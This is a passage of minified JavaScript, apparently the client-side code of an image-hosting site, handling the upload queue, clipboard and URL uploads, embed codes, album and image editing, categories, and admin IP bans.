if(!doit)return;$(this.selectors.root).height("");if(!$("body").is("#upload")&&$(this.selectors.root).height()>$(window).height()){$(this.selectors.root).height($(window).height()).css({"overflow-y":"scroll","overflow-x":"auto",});$("body").addClass("overflow-hidden");}else{$(this.selectors.root).css("overflow-y","");$("body").removeClass("overflow-hidden");}},pasteURL:function(){var urlvalues=$("[name=urls]","#fullscreen-modal").val();if(urlvalues){CHV.fn.uploader.toggle({show:true});CHV.fn.uploader.add({},urlvalues);}},pasteImageHandler:function(e){if($(e.target).is(":input")){return;}
if(typeof e.clipboardData!==typeof undefined&&e.clipboardData.items){var items=e.clipboardData.items;}else{setTimeout(function(){e.clipboardData={};e.clipboardData.items=[];$.each($("img",CHV.fn.uploader.$pasteCatcher),function(i,v){e.clipboardData.items.push(PF.fn.dataURItoBlob($(this).attr("src")));});$(CHV.fn.uploader.selectors.paste).html("");return CHV.fn.uploader.pasteImageHandler(e);},1);}
if(items){for(var i=0;i<items.length;i++){if(items[i].type.indexOf("image")!==-1){var file=items[i]instanceof Blob?items[i]:items[i].getAsFile();var reader=new FileReader();reader.onload=function(evt){var uploaderIsVisible=$(CHV.fn.uploader.selectors.root).data("shown");file.name=PF.fn._s("Clipboard image")+" "+PF.fn.getDateTime();var file_evt={originalEvent:{dataTransfer:{files:[file],},preventDefault:function(){},stopPropagation:function(){},clipboard:true,dataURL:evt.target.result,name:file.name,},};if(!uploaderIsVisible){CHV.fn.uploader.toggle({callback:function(){CHV.fn.uploader.add(file_evt);},});}else{CHV.fn.uploader.add(file_evt);}};reader.readAsDataURL(file);}}}},add:function(e,urls){var md5;if(!this.canAdd){var e=e.originalEvent;e.preventDefault();e.stopPropagation();return false;}
$fileinput=$(this.selectors.file);$fileinput.replaceWith(($fileinput=$fileinput.clone(true)));var item_queue_template=$(this.selectors.upload_item_template).html();var files=[];if(typeof urls==typeof undefined){var e=e.originalEvent;e.preventDefault();e.stopPropagation();files=e.dataTransfer||e.target;files=$.makeArray(files.files);if(e.clipboard){md5=PF.fn.md5(e.dataURL);if($.inArray(md5,this.clipboardImages)!=-1){return null;}
this.clipboardImages.push(md5);}
var failed_files=[];for(var i=0;i<files.length;i++){var file=files[i];var image_type_str;if(typeof file.type=="undefined"||file.type==""){image_type_str=file.name.substr(file.name.lastIndexOf(".")+1).toLowerCase();}else{image_type_str=file.type.replace("image/","");}
if(file.size>CHV.obj.config.image.max_filesize.getBytes()){failed_files.push({uid:i,name:file.name.truncate_middle()+" - "+PF.fn._s("File too big."),});continue;}
if(CHV.obj.config.upload.image_types.indexOf(image_type_str)==-1&&/android/i.test(navigator.userAgent)==false){failed_files.push({uid:i,name:file.name.truncate_middle()+" - "+
PF.fn._s("Invalid or unsupported file format."),});continue;}
if(md5){file.md5=md5;}
file.fromClipboard=e.clipboard==true;file.uid=i;}
for(var i=0;i<failed_files.length;i++){var failed_file=failed_files[i];files.splice(failed_file.id,1);}
if(failed_files.length>0&&files.length==0){var failed_message="";for(var i=0;i<failed_files.length;i++){failed_message+="<li>"+PF.fn.htmlEncode(failed_files[i].name)+"</li>";}
PF.fn.modal.simple({title:PF.fn._s("Some files couldn't be added"),message:"<ul>"+"<li>"+failed_message+"</ul>",});return;}
if(files.length==0){return;}}else{urls=urls.replace(/(<([^>]+)>)/g,"").replace(/(\[([^\]]+)\])/g,"");files=urls.match_urls();if(!files)return;files=files.array_unique();files=$.map(files,function(file,i){return{uid:i,name:file,url:file,};});}
if($.isEmptyObject(this.files)){for(var i=0;i<files.length;i++){this.files[files[i].uid]=files[i];this.filesAddId++;}}else{var currentfiles=[];for(var key in this.files){if(typeof this.files[key]=="undefined"||typeof this.files[key]=="function")
continue;currentfiles.push(encodeURI(this.files[key].name));}
files=$.map(files,function(file,i){if($.inArray(encodeURI(file.name),currentfiles)!=-1){return null;}
file.uid=CHV.fn.uploader.filesAddId;CHV.fn.uploader.filesAddId++;return file;});for(var i=0;i<files.length;i++){this.files[files[i].uid]=files[i];}}
$(this.selectors.queue,this.selectors.root).append(item_queue_template.repeat(files.length));$(this.selectors.queue+" "+
this.selectors.queue_item+":not([data-id])",this.selectors.root).hide();var failed_before=failed_files,failed_files=[],j=0,default_options={canvas:true,maxWidth:590,};function CHVLoadImage(i){if(typeof i==typeof undefined){var i=0;}
if(!(i in files)){PF.fn.loading.destroy("fullscreen");return;}
var file=files[i];$(CHV.fn.uploader.selectors.queue_item+":not([data-id]) .load-url",CHV.fn.uploader.selectors.queue)[typeof file.url!=="undefined"?"show":"remove"]();loadImage.parseMetaData(file.url?file.url:file,function(data){$(CHV.fn.uploader.selectors.queue_item+":not([data-id]) .preview:empty",CHV.fn.uploader.selectors.queue).first().closest("li").attr("data-id",file.uid);loadImage(file.url?file.url:file,function(img){++j;var $queue_item=$(CHV.fn.uploader.selectors.queue_item+"[data-id="+
file.uid+"]",CHV.fn.uploader.selectors.queue);if(img.type==="error"){failed_files.push({uid:file.uid,name:file.name.truncate_middle(),});}else{if(!$("[data-group=upload-queue]",CHV.fn.uploader.selectors.root).is(":visible")){$("[data-group=upload-queue]",CHV.fn.uploader.selectors.root).css("display","block");}
var mimetype="image/jpeg";if(typeof data.buffer!==typeof undefined){var buffer=new Uint8Array(data.buffer).subarray(0,4);var header="";for(var i=0;i<buffer.length;i++){header+=buffer[i].toString(16);}
var header_to_mime={"89504e47":"image/png","47494638":"image/gif",ffd8ffe0:"image/jpeg",};$.each(["ffd8ffe1","ffd8ffe2"],function(i,v){header_to_mime[v]=header_to_mime["ffd8ffe0"];});if(typeof header_to_mime[header]!==typeof undefined){mimetype=header_to_mime[header];}}
var title=null;if(typeof file.name!==typeof undefined){var basename=PF.fn.baseName(file.name);title=$.trim(basename.substring(0,100).capitalizeFirstLetter());}
CHV.fn.uploader.files[file.uid].parsedMeta={title:title,width:img.originalWidth,height:img.originalHeight,mimetype:mimetype,};$queue_item.show();$(CHV.fn.uploader.selectors.root).addClass("queueReady").removeClass("queueEmpty");$("[data-group=upload-queue-ready]",CHV.fn.uploader.selectors.root).show();$("[data-group=upload]",CHV.fn.uploader.selectors.root).hide();$queue_item.find(".load-url").remove();$queue_item.find(".preview").removeClass("soft-hidden").show().append(img);$img=$queue_item.find(".preview").find("img,canvas");$img.attr("class","canvas");queue_item_h=$queue_item.height();queue_item_w=$queue_item.width();var img_w=parseInt($img.attr("width"))||$img.width();var img_h=parseInt($img.attr("height"))||$img.height();var img_r=img_w / img_h;$img.hide();if(img_w>img_h||img_w==img_h){var queue_img_h=img_h<queue_item_h?img_h:queue_item_h;if(img_w>img_h){$img.height(queue_img_h).width(queue_img_h*img_r);}}
if(img_w<img_h||img_w==img_h){var queue_img_w=img_w<queue_item_w?img_w:queue_item_w;if(img_w<img_h){$img.width(queue_img_w).height(queue_img_w / img_r);}}
if(img_w==img_h){$img.height(queue_img_h).width(queue_img_w);}
$img.css({marginTop:-$img.height()/ 2,marginLeft:-$img.width()/ 2,}).show();CHV.fn.uploader.boxSizer();}
if(j==files.length){if(typeof failed_before!=="undefined"){failed_files=failed_files.concat(failed_before);}
PF.fn.loading.destroy("fullscreen");if(failed_files.length>0){var failed_message="";for(var i=0;i<failed_files.length;i++){failed_message+="<li>"+PF.fn.htmlEncode(failed_files[i].name)+"</li>";delete CHV.fn.uploader.files[failed_files[i].uid];$("li[data-id="+failed_files[i].uid+"]",CHV.fn.uploader.selectors.queue).find("[data-action=cancel]").click();}
PF.fn.modal.simple({title:PF.fn._s("Some files couldn't be added"),message:"<ul>"+failed_message+"</ul>",});}else{CHV.fn.uploader.focus();}
CHV.fn.uploader.boxSizer();}},$.extend({},default_options,{orientation:data.exif?data.exif.get("Orientation"):1,}));setTimeout(function(){CHVLoadImage(i+1);},25);});}
PF.fn.loading.fullscreen();CHVLoadImage();this.queueSize();},queueSize:function(){$(this.selectors.root).attr("data-queue-size",Object.size(this.files));$("[data-text=queue-objects]",this.selectors.root).text(PF.fn._n("image","images",Object.size(this.files)));$("[data-text=queue-size]",this.selectors.root).text(Object.size(this.files));},queueProgress:function(e,id){var queue_size=Object.size(this.files);this.files[id].progress=e.loaded / e.total;var progress=0;for(var i=0;i<queue_size;i++){if(typeof this.files[i]==typeof undefined||!("progress"in this.files[i]))
continue;progress+=this.files[i].progress;}
$("[data-text=queue-progress]",this.selectors.root).text(parseInt((100*progress)/ queue_size));},upload:function($queue_item){var id=$queue_item.data("id");var nextId=$queue_item.next().exists()?$queue_item.next().data("id"):false;if($.inArray(id,this.uploadParsedIds)!==-1){if($queue_item.next().exists()){this.upload($queue_item.next());}
return;}
var self=this;this.uploadParsedIds.push(id);var f=this.files[id];if(typeof f==typeof undefined){return;}
var queue_is_url=typeof f.url!==typeof undefined;var source=queue_is_url?f.url:f;var hasForm=typeof f.formValues!==typeof undefined;if(typeof f==typeof undefined){if($queue_item.next().exists()){this.upload($queue_item.next());}
return;}
this.uploadThreads+=1;if(this.uploadThreads<CHV.obj.config.upload.threads&&nextId){this.upload($queue_item.next());}
this.isUploading=true;var form=new FormData();var formData={source:null,type:queue_is_url?"url":"file",action:"upload",privacy:$("[data-privacy]",this.selectors.root).first().data("privacy"),timestamp:this.timestamp,auth_token:PF.obj.config.auth_token,category_id:$("[name=upload-category-id]",this.selectors.root).val()||null,nsfw:$("[name=upload-nsfw]",this.selectors.root).prop("checked")?1:0,album_id:$("[name=upload-album-id]",this.selectors.root).val()||null,};if(queue_is_url){formData.source=source;}else{form.append("source",source,f.name);}
if(hasForm){$.each(f.formValues,function(i,v){formData[i.replace(/image_/g,"")]=v;});}
$.each(formData,function(i,v){if(v===null)return true;form.append(i,v);});this.files[id].xhr=new XMLHttpRequest();$queue_item.removeClass("waiting");$(".block.edit, .queue-item-button.edit",$queue_item).remove();if(!queue_is_url){this.files[id].xhr.upload.onprogress=function(e){if(e.lengthComputable){CHV.fn.uploader.queueProgress(e,id);percentComplete=parseInt((e.loaded / e.total)*100);$(CHV.fn.uploader.selectors.item_progress_percent,$queue_item).text(percentComplete);$(CHV.fn.uploader.selectors.item_progress_bar,$queue_item).width(100-percentComplete+"%");if(percentComplete==100){$(CHV.fn.uploader.selectors.item_progress_percent,$queue_item).text("");CHV.fn.uploader.itemLoading($queue_item);}}};}else{this.queueSize();this.queueProgress({loaded:1,total:1,},id);this.itemLoading($queue_item);}
this.files[id].xhr.onreadystatechange=function(){var is_error=false;if(this.readyState==4&&typeof CHV.fn.uploader.files[id].xhr!=="undefined"&&CHV.fn.uploader.files[id].xhr.status!==0){self.uploadProcessedIds.push(id);self.uploadThreads-=1;$(".loading-indicator",$queue_item).remove();$queue_item.removeClass("waiting uploading");try{var JSONresponse=this.responseType!=="json"?JSON.parse(this.response):this.response;if(typeof JSONresponse!=="undefined"&&this.status==200){$("[data-group=image-link]",$queue_item).attr("href",JSONresponse.image.url_viewer);}else{if(JSONresponse.error.context=="PDOException"){JSONresponse.error.message="Database error";}
JSONresponse.error.message=PF.fn.htmlEncode(CHV.fn.uploader.files[id].name.truncate_middle())+" - "+
JSONresponse.error.message;}
CHV.fn.uploader.results[this.status==200?"success":"error"][id]=JSONresponse;if(this.status!==200)is_error=true;}catch(err){is_error=true;var err_handle;if(typeof JSONresponse==typeof undefined){err_handle={status:500,statusText:"Internal server error",};}else{err_handle={status:400,statusText:JSONresponse.error.message,};}
JSONresponse={status_code:err_handle.status,error:{message:PF.fn.htmlEncode(CHV.fn.uploader.files[id].name.truncate_middle())+" - Server error ("+
err_handle.statusText+")",code:err_handle.status,context:"XMLHttpRequest",},status_txt:err_handle.statusText,};var error_key=Object.size(CHV.fn.uploader.results.error)+1;CHV.fn.uploader.results.error[error_key]=JSONresponse;}
$queue_item.addClass(!is_error?"completed":"failed");if(typeof JSONresponse.error!=="undefined"&&typeof JSONresponse.error.message!=="undefined"){$queue_item.attr("rel","tooltip").data("tiptip","top").attr("title",JSONresponse.error.message);PF.fn.bindtipTip($queue_item);}
if(self.uploadThreads<CHV.obj.config.upload.threads&&nextId){CHV.fn.uploader.upload($queue_item.next());$(CHV.fn.uploader.selectors.root).addClass("queueHasResults");}
if(self.uploadProcessedIds.length==Object.size(self.files)){CHV.fn.uploader.displayResults();}
$(".done",$queue_item).fadeOut();}};this.files[id].xhr.open("POST",PF.obj.config.json_api,true);this.files[id].xhr.setRequestHeader("Accept","application/json");this.files[id].xhr.send(form);},itemLoading:function($queue_item){PF.fn.loading.inline($(".progress",$queue_item),{color:"#FFF",size:"normal",center:true,position:"absolute",shadow:true,});$("[data-action=cancel], [data-action=edit]",$queue_item).hide();},displayResults:function(){CHV.fn.uploader.isUploading=false;var group_result="[data-group=upload-result][data-result=%RESULT%]",result_types=["error","mixed","success"],results={};for(var i=0;i<result_types.length;i++){results[result_types[i]]=group_result.replace("%RESULT%",result_types[i]);}
if(Object.size(this.results.error)>0){var error_files=[];for(var i in this.results.error){if(typeof this.results.error[i]!=="object")continue;error_files[i]=this.results.error[i].error.message;}
if(error_files.length>0){$(this.selectors.failed_result).html("<li>"+error_files.join("</li><li>")+"</li>");}}else{$(results.error,this.selectors.root).hide();}
if(!window.opener&&CHV.obj.config.upload.moderation==0&&CHV.obj.config.upload.redirect_single_upload&&Object.size(this.results.success)==1&&Object.size(this.results.error)==0){window.location.href=this.results.success[0].image.url_viewer;return false;}
$("[data-text=queue-progress]",this.selectors.root).text(100);$("[data-group=uploading]",this.selectors.root).hide();$(this.selectors.root).removeClass("queueUploading queueHasResults").addClass("queueCompleted");$(this.selectors.queue).addClass(this.selectors.queue_complete.substring(1));if(Object.size(this.results.success)>0&&$("[data-group=upload-result] textarea",this.selectors.root).exists()){CHV.fn.fillEmbedCodes(this.results.success,CHV.fn.uploader.selectors.root,"val");}
if(Object.size(this.results.success)>0&&Object.size(this.results.error)>0){$(results.mixed+", "+results.success,this.selectors.root).show();}else if(Object.size(this.results.success)>0){$(results.success,this.selectors.root).show();}else if(Object.size(this.results.error)>0){$(results.error,this.selectors.root).show();}
if($(results.success,this.selectors.root).is(":visible")){$(results.success,this.selectors.root).find("[data-group^=user], [data-group=guest]").hide();$(results.success,this.selectors.root).find("[data-group="+(PF.fn.is_user_logged()?"user":"guest")+"]").show();var firstKey=Object.keys(this.results.success)[0];if(typeof this.results.success[firstKey].image.album!=="undefined"){var albums=[];for(var key in this.results.success){var image=this.results.success[key].image;if(image.album&&!!image.album.id_encoded&&albums.indexOf(image.album.id_encoded)==-1){albums.push(image.album.id_encoded);}}
var targetAlbum={link:null,text:null,};if(albums.length<=1){targetAlbum.link=this.results.success[firstKey].image.album.url;targetAlbum.text=this.results.success[firstKey].image.album.name;}else{targetAlbum.link=this.results.success[firstKey].image.user.url_albums;targetAlbum.text=PF.fn._s("%s's Albums",this.results.success[firstKey].image.user.name_short_html);}
$("[data-text=upload-target]",this.selectors.root).text(targetAlbum.text);$("[data-link=upload-target]",this.selectors.root).attr("href",targetAlbum.link);if(PF.fn.is_user_logged()){var show_user_stuff=albums.length>0?"album":"stream";$("[data-group=user-"+show_user_stuff+"]",this.selectors.root).show();}}}
this.boxSizer();this.queueStatus="done";if(window.opener&&typeof CHV.obj.opener.uploadPlugin[window.name]!==typeof undefined){$('[data-action="copy"]',this.selectors.root).remove();if(CHV.obj.opener.uploadPlugin[window.name].hasOwnProperty("autoInsert")&&CHV.obj.opener.uploadPlugin[window.name].autoInsert){var $target=$(':input[name="'+
CHV.obj.opener.uploadPlugin[window.name].autoInsert+'"]',CHV.fn.uploader.selectors.root);var value=$target.val();if(value){window.opener.postMessage({id:window.name,message:value,},"*");window.close();return;}}}else{$('[data-action="openerPostMessage"]',this.selectors.root).remove();}},};$.extend(CHV.fn.uploader,$.extend(true,{},CHV.obj.uploaderReset));CHV.fn.fillEmbedCodes=function(elements,parent,fn){if(typeof fn=="undefined"){fn="val";}
$.each(elements,function(key,value){if(typeof value==typeof undefined)return;var image="id_encoded"in value?value:value.image;if(!image.medium){image.medium={};var imageProp=["filename","name","width","height","extension","size","size_formatted","url",];for(var i=0;i<imageProp.length;i++){image.medium[imageProp[i]]=image[imageProp[i]];}}
var flatten_image=Object.flatten(image);$.each(CHV.obj.embed_tpl,function(key,value){$.each(value.options,function(k,v){var embed=v,$embed=$("textarea[name="+k+"]",parent),template=embed.template;for(var i in flatten_image){if(!flatten_image.hasOwnProperty(i)){continue;}
template=template.replace(new RegExp("%"+i.toUpperCase()+"%","g"),PF.fn.htmlEncode(PF.fn.htmlEncode(flatten_image[i])));}
$embed[fn]($embed.val()+
template+
($embed.data("size")=="thumb"?" ":"\n"));});});});$.each(CHV.obj.embed_tpl,function(key,value){$.each(value.options,function(k,v){var $embed=$("textarea[name="+k+"]",parent);$embed[fn]($.trim($embed.val()));});});};CHV.fn.resource_privacy_toggle=function(privacy){if(!privacy)privacy="public";$("[data-content=privacy-private]").hide();if(privacy!=="public"){$("[data-content=privacy-private]").show();}};CHV.fn.submit_create_album=function(){var $modal=$(PF.obj.modal.selectors.root);if($("[name=form-album-name]",$modal).val()==""){PF.fn.growl.call(PF.fn._s("You must enter the album name."));$("[name=form-album-name]",$modal).highlight();return false;}
PF.obj.modal.form_data={action:"create-album",type:"album",album:{name:$("[name=form-album-name]",$modal).val(),description:$("[name=form-album-description]",$modal).val(),privacy:$("[name=form-privacy]",$modal).val(),password:$("[name=form-privacy]",$modal).val()=="password"?$("[name=form-album-password]",$modal).val():null,new:true,},};return true;};CHV.fn.complete_create_album={success:function(XHR){var response=XHR.responseJSON.album;window.location=response.url;},error:function(XHR){var response=XHR.responseJSON;PF.fn.growl.call(PF.fn._s(response.error.message));},};CHV.fn.submit_upload_edit=function(){var $modal=$(PF.obj.modal.selectors.root),new_album=false;if($("[data-content=form-new-album]",$modal).is(":visible")&&$("[name=form-album-name]",$modal).val()==""){PF.fn.growl.call(PF.fn._s("You must enter the album name."));$("[name=form-album-name]",$modal).highlight();return false;}
if($("[data-content=form-new-album]",$modal).is(":visible")){new_album=true;}
PF.obj.modal.form_data={action:new_album?"create-album":"move",type:"images",album:{ids:$.map(CHV.fn.uploader.results.success,function(v){return v.image.id_encoded;}),new:new_album,},};if(new_album){PF.obj.modal.form_data.album.name=$("[name=form-album-name]",$modal).val();PF.obj.modal.form_data.album.description=$("[name=form-album-description]",$modal).val();PF.obj.modal.form_data.album.privacy=$("[name=form-privacy]",$modal).val();if(PF.obj.modal.form_data.album.privacy=="password"){PF.obj.modal.form_data.album.password=$("[name=form-album-password]",$modal).val();}}else{PF.obj.modal.form_data.album.id=$("[name=form-album-id]",$modal).val();}
return true;};CHV.fn.complete_upload_edit={success:function(XHR){var response=XHR.responseJSON.album;window.location=response.url;},error:function(XHR){var response=XHR.responseJSON;PF.fn.growl.call(PF.fn._s(response.error.message));},};CHV.fn.before_image_edit=function(){var $modal=$("[data-ajax-deferred='CHV.fn.complete_image_edit']");$("[data-content=form-new-album]",$modal).hide();$("#move-existing-album",$modal).show();};CHV.fn.submit_image_edit=function(){var $modal=$(PF.obj.modal.selectors.root),new_album=false;if($("[data-content=form-new-album]",$modal).is(":visible")&&$("[name=form-album-name]",$modal).val()==""){PF.fn.growl.call(PF.fn._s("You must enter the album name."));$("[name=form-album-name]",$modal).highlight();return false;}
if($("[data-content=form-new-album]",$modal).is(":visible")){new_album=true;}
PF.obj.modal.form_data={action:"edit",edit:"image",editing:{id:CHV.obj.resource.id,category_id:$("[name=form-category-id]",$modal).val()||null,title:$("[name=form-image-title]",$modal).val()||null,description:$("[name=form-image-description]",$modal).val()||null,nsfw:$("[name=form-nsfw]",$modal).prop("checked")?1:0,new_album:new_album,},};if(new_album){PF.obj.modal.form_data.editing.album_privacy=$("[name=form-privacy]",$modal).val();if(PF.obj.modal.form_data.editing.album_privacy=="password"){PF.obj.modal.form_data.editing.album_password=$("[name=form-album-password]",$modal).val();}
PF.obj.modal.form_data.editing.album_name=$("[name=form-album-name]",$modal).val();PF.obj.modal.form_data.editing.album_description=$("[name=form-album-description]",$modal).val();}else{PF.obj.modal.form_data.editing.album_id=$("[name=form-album-id]",$modal).val();}
return true;};CHV.fn.complete_image_edit={success:function(XHR){var response=XHR.responseJSON.image;if(!response.album.id_encoded)response.album.id_encoded="";if(CHV.obj.image_viewer.album.id_encoded!==response.album.id_encoded){CHV.obj.image_viewer.album.id_encoded=response.album.id_encoded;var slice={html:response.album.slice&&response.album.slice.html?response.album.slice.html:null,prev:response.album.slice&&response.album.slice.prev?response.album.slice.prev:null,next:response.album.slice&&response.album.slice.next?response.album.slice.next:null,};$("[data-content=album-slice]").html(slice.html);$("[data-content=album-panel-title]")[slice.html?"show":"hide"]();$("a[data-action=prev]").attr("href",slice.prev);$("a[data-action=next]").attr("href",slice.next);$("a[data-action]",".image-viewer-navigation").each(function(){$(this)[typeof $(this).attr("href")=="undefined"?"addClass":"removeClass"]("hidden");});}
CHV.fn.resource_privacy_toggle(response.album.privacy);$.each(["description","title"],function(i,v){var $obj=$("[data-text=image-"+v+"]");$obj.html(PF.fn.nl2br(PF.fn.htmlEncode(response[v])));if($obj.html()!==""){$obj.show();}});CHV.fn.common.updateDoctitle(response.title);PF.fn.growl.expirable(PF.fn._s("Image edited successfully."));CHV.fn.list_editor.addAlbumtoModals(response.album);var $modal=$("[data-submit-fn='CHV.fn.submit_image_edit']");$.each(["description","name","password"],function(i,v){var $input=$("[name=form-album-"+v+"]",$modal);if($input.is("textarea")){$input.val("").html("");}else{$input.val("").attr("value","");}});$("[name=form-privacy] option",$modal).each(function(){$(this).removeAttr("selected");});$("[data-combo-value=password]",$modal).hide();$("[name=form-album-id]",$modal).find("option").removeAttr("selected");$("[name=form-album-id]",$modal).find("[value="+response.album.id_encoded+"]").attr("selected",true);},};CHV.fn.before_album_edit=function(e){var modal_source="[data-before-fn='CHV.fn.before_album_edit']";$("[data-action=album-switch]",modal_source).remove();};CHV.fn.submit_album_edit=function(){var $modal=$(PF.obj.modal.selectors.root);if(!$("[name=form-album-name]",$modal).val()){PF.fn.growl.call(PF.fn._s("You must enter the album name."));$("[name=form-album-name]",$modal).highlight();return false;}
PF.obj.modal.form_data={action:"edit",edit:"album",editing:{id:CHV.obj.resource.id,name:$("[name=form-album-name]",$modal).val(),privacy:$("[name=form-privacy]",$modal).val(),description:$("[name=form-album-description]",$modal).val(),},};if(PF.obj.modal.form_data.editing.privacy=="password"){PF.obj.modal.form_data.editing.password=$("[name=form-album-password]",$modal).val();}
return true;};CHV.fn.complete_album_edit={success:function(XHR){var album=XHR.responseJSON.album;$("[data-text=album-name]").html(PF.fn.htmlEncode(album.name));$("[data-text=album-description]").html(PF.fn.htmlEncode(album.description));CHV.fn.resource_privacy_toggle(album.privacy);var stock=CHV.obj.resource.type;CHV.obj.resource.type=null;CHV.fn.list_editor.updateItem($(".list-item"),XHR.responseJSON);CHV.obj.resource.type=stock;$("[data-modal]").each(function(){$("option[value="+album.id_encoded+"]",this).text(album.name+
(album.privacy!=="public"?" ("+PF.fn._s("private")+")":""));});CHV.fn.common.updateDoctitle(album.name);PF.fn.growl.expirable(PF.fn._s("Album edited successfully."));},};CHV.fn.category={formFields:["id","name","url_key","description"],validateForm:function(id){var modal=PF.obj.modal.selectors.root,submit=true,used_url_key=false;if(!CHV.fn.common.validateForm(modal)){return false;}
if(/^[-\w]+$/.test($("[name=form-category-url_key]",modal).val())===false){PF.fn.growl.call(PF.fn._s("Invalid URL key."));$("[name=form-category-url_key]",modal).highlight();return false;}
if(Object.size(CHV.obj.categories)>0){$.each(CHV.obj.categories,function(i,v){if(typeof id!=="undefined"&&v.id==id)return true;if(v.url_key==$("[name=form-category-url_key]",modal).val()){used_url_key=true;return false;}});}
if(used_url_key){PF.fn.growl.call(PF.fn._s("Category URL key already being used."));$("[name=form-category-url_key]",modal).highlight();return false;}
return true;},edit:{before:function(e){var $this=$(e.target),id=$this.data("category-id"),category=CHV.obj.categories[id],modal_source="[data-modal="+$this.data("target")+"]";$.each(CHV.fn.category.formFields,function(i,v){var i="form-category-"+v,v=category[v],$input=$("[name="+i+"]",modal_source);if($input.is("textarea")){$input.html(PF.fn.htmlEncode(v));}else{$input.attr("value",v);}});},submit:function(){var modal=PF.obj.modal.selectors.root,id=$("[name=form-category-id]",modal).val();if(!CHV.fn.category.validateForm(id)){return false;}
PF.obj.modal.form_data={action:"edit",edit:"category",editing:{},};$.each(CHV.fn.category.formFields,function(i,v){PF.obj.modal.form_data.editing[v]=$("[name=form-category-"+v+"]",modal).val();});return true;},complete:{success:function(XHR){var category=XHR.responseJSON.category,parent="[data-content=category][data-category-id="+category.id+"]";$.each(category,function(i,v){$("[data-content=category-"+i+"]",parent).html(PF.fn.htmlEncode(v));});$("[data-link=category-url]").attr("href",category.url);CHV.obj.categories[category.id]=category;},},},delete:{before:function(e){var $this=$(e.target),id=$this.data("category-id"),category=CHV.obj.categories[id];$this.attr("data-confirm",$this.attr("data-confirm").replace("%s",'"'+category.name+'"'));},submit:function(id){PF.obj.modal.form_data={action:"delete",delete:"category",deleting:{id:id,},};return true;},complete:{success:function(XHR){PF.fn.growl.expirable(PF.fn._s("Category successfully deleted."));var id=XHR.responseJSON.request.deleting.id;$("[data-content=category][data-category-id="+id+"]").remove();delete CHV.obj.categories[id];},},},add:{submit:function(){var modal=PF.obj.modal.selectors.root;if(!CHV.fn.category.validateForm()){return false;}
PF.obj.modal.form_data={action:"add-category",category:{},};$.each(CHV.fn.category.formFields,function(i,v){if(v=="id")return;PF.obj.modal.form_data.category[v]=$("[name=form-category-"+v+"]",modal).val();});return true;},complete:{success:function(XHR){var category=XHR.responseJSON.category,list="[data-content=dashboard-categories-list]",html=$("[data-content=category-dashboard-template]").html(),replaces={};$.each(category,function(i,v){html=html.replace(new RegExp("%"+i.toUpperCase()+"%","g"),v?v:"");});$(list).append(html);if(Object.size(CHV.obj.categories)==0){CHV.obj.categories={};}
CHV.obj.categories[category.id]=category;PF.fn.growl.call(PF.fn._s("Category %s added.",'"'+category.name+'"'));},},},};CHV.fn.ip_ban={formFields:["id","ip","expires","message"],validateForm:function(id){var modal=PF.obj.modal.selectors.root,submit=true,already_banned=false,ip=$("[name=form-ip_ban-ip]",modal).val();if(!CHV.fn.common.validateForm(modal)){return false;}
if($("[name=form-ip_ban-expires]",modal).val()!==""&&/^\d{4}-\d{2}-\d{2} \d{2}:\d{2}:\d{2}$/.test($("[name=form-ip_ban-expires]",modal).val())==false){PF.fn.growl.call(PF.fn._s("Invalid expiration date."));$("[name=form-ip_ban-expires]",modal).highlight();return false;}
if(Object.size(CHV.obj.ip_bans)>0){$.each(CHV.obj.ip_bans,function(i,v){if(typeof id!=="undefined"&&v.id==id)return true;if(v.ip==ip){already_banned=true;return false;}});}
if(already_banned){PF.fn.growl.call(PF.fn._s("IP %s already banned.",ip));$("[name=form-ip_ban-ip]",modal).highlight();return false;}
return true;},add:{submit:function(){var modal=PF.obj.modal.selectors.root;if(!CHV.fn.ip_ban.validateForm()){return false;}
PF.obj.modal.form_data={action:"add-ip_ban",ip_ban:{},};$.each(CHV.fn.ip_ban.formFields,function(i,v){if(v=="id")return;PF.obj.modal.form_data.ip_ban[v]=$("[name=form-ip_ban-"+v+"]",modal).val();});return true;},complete:{success:function(XHR){var ip_ban=XHR.responseJSON.ip_ban,list="[data-content=dashboard-ip_bans-list]",html=$("[data-content=ip_ban-dashboard-template]").html(),replaces={};if(typeof html!=="undefined"){$.each(ip_ban,function(i,v){html=html.replace(new RegExp("%"+i.toUpperCase()+"%","g"),v?v:"");});$(list).append(html);}
if(Object.size(CHV.obj.ip_bans)==0){CHV.obj.ip_bans={};}
CHV.obj.ip_bans[ip_ban.id]=ip_ban;$("[data-content=ban_ip]").hide();$("[data-content=banned_ip]").show();PF.fn.growl.call(PF.fn._s("IP %s banned.",ip_ban.ip));},error:function(XHR){var error=XHR.responseJSON.error;PF.fn.growl.call(PF.fn._s(error.message));},},},edit:{before:function(e){var $this=$(e.target),id=$this.data("ip_ban-id"),target=CHV.obj.ip_bans[id],modal_source="[data-modal="+$this.data("target")+"]";$.each(CHV.fn.ip_ban.formFields,function(i,v){var i="form-ip_ban-"+v,v=target[v],$input=$("[name="+i+"]",modal_source);if($input.is("textarea")){$input.html(PF.fn.htmlEncode(v));}else{$input.attr("value",v);}});},submit:function(){var modal=PF.obj.modal.selectors.root,id=$("[name=form-ip_ban-id]",modal).val();if(!CHV.fn.ip_ban.validateForm(id)){return false;}
PF.obj.modal.form_data={action:"edit",edit:"ip_ban",editing:{},};$.each(CHV.fn.ip_ban.formFields,function(i,v){PF.obj.modal.form_data.editing[v]=$("[name=form-ip_ban-"+v+"]",modal).val();});return true;},complete:{success:function(XHR){var ip_ban=XHR.responseJSON.ip_ban,parent="[data-content=ip_ban][data-ip_ban-id="+ip_ban.id+"]";$.each(ip_ban,function(i,v){$("[data-content=ip_ban-"+i+"]",parent).html(PF.fn.htmlEncode(v));});CHV.obj.ip_bans[ip_ban.id]=ip_ban;},error:function(XHR){var error=XHR.responseJSON.error;PF.fn.growl.call(PF.fn._s(error.message));},},},delete:{before:function(e){var $this=$(e.target),id=$this.data("ip_ban-id"),ip_ban=CHV.obj.ip_bans[id];$this.attr("data-confirm",$this.attr("data-confirm").replace("%s",ip_ban.ip));},submit:function(id){PF.obj.modal.form_data={action:"delete",delete:"ip_ban",deleting:{id:id,},};return true;},complete:{success:function(XHR){PF.fn.growl.expirable(PF.fn._s("IP ban successfully deleted."));var id=XHR.responseJSON.request.deleting.id;$("[data-content=ip_ban][data-ip_ban-id="+id+"]").remove();delete CHV.obj.ip_bans[id];},},},};CHV.fn.storage={formFields:["id","name","api_id","bucket","server","service","capacity","region","key","secret","url","account_id","account_name",],calling:false,validateForm:function(){var 